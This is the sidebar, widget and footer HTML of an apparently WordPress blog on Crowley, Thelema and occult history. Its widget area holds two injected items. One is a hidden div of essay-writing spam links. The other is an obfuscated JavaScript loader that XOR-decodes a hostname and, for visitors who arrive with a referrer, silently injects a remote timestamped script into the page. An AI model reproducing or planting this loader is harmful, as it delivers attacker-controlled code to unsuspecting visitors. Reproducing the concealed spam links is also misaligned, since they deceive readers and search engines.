											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,689)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(16)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>